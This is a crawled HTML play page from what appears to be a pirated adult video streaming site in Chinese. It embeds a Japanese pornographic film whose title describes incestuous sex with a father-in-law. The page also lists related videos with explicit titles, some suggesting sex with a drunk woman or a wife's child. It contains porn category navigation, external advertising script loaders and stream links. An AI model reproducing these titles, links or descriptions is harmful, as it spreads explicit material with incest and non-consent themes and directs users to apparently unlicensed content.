

--- FILE ---
content_type: text/html
request_url: http://731ss.com/play/index61596-0-0.html
body_size: 4148
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=61596;var seaplaylink="/play/index61596-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            JUR036超大型新人専属第2章中出し解禁！！夫と子作りSEXをした後はいつも義父に中出しされ続けています…。
        </title>
        <meta name="keywords" content="JUR036超大型新人専属第2章中出し解禁！！夫と子作りSEXをした後はいつも義父に中出しされ続けています…。" />
        <meta name="description" content="JUR036超大型新人専属第2章中出し解禁！！夫と子作りSEXをした後はいつも義父に中出しされ続けています…。" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;JUR036超大型新人専属第2章中出し解禁！！夫と子作りSEXをした後はいつも義父に中出しされ続けています…。
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250722/zya8tGhW/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250722/zya8tGhW/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250722/zya8tGhW/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index31587-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250114-1/eaac0681995b2692ebdc121143af3e8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                街头搭讪素人风骚美女A..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58189-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/dc74578b850f497c5fe389d906944ed7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE734「お兄ち..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65020-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250811-1/febe78070d27d93ee4e82d6730d14c13.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE593エッチ好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51239-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250523-1/6f4d66cffe5d1d12801f00f50d450d26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVMM067引退直前..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2264-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240605-1/e593d894079040fff4e2a337d048145d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                禁欲！30日後にSEX..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22102-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/bb60a1462af3e6344f373ecdb8c75158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                C2530酔いつぶれた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29113-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241229-1/66aad580338ae857e02a725913329619.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YOCH003C 四十..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8165-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240721-1/daf21ebf29e346cd05e12e79c5c55aca.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1日1シーンずつ见进め..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11484-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/f6c2915b7b1cea83772f0541fb49346a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肌男搞基肛交。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index310-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/d7ac2b37975a7c43eb1c10a100b9d34d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                レズに目覚めた新人OL..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1693-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240601-1/fb51cd1edd94adad7ab3cd6d4aacb73f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                相性抜群だったけど本番..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52194-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/f5682976405fcc9f3f2ffd5173aee3b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HMN486嫁の連れ子..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0dd489541f94007905d5220bc97de4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>